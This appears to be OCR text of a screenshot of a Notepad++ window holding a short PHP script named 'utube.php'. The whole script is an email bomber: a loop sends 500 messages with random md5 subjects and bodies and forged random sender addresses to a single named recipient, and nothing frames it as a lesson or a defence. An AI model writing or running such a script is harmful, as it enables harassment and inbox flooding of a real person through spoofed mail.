 *C:\xampp\htdocs\utube.php - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
»
utube.php
1 <?php
2 $mail = 1;
3
4 do {
5 $rand = md5(rand());
6 $msg = md5(rand());
7 $frm = md5(rand());
8 $to = "bob@ihatebob.com";
9 $subject = "$rand";
10 $message = "$msg";
11 $from = "$rand@$frm.com";
12 $headers = "From:" . $from;
13 mail($to, $subject, $message, $headers);
14 $mail++;
15 } while ($mail < 500);
16 echo "done";
17
18
19
length : 324 lines : 20 Ln : 8 Col : 5 Sel : 25 Dos\Windows ANSI INS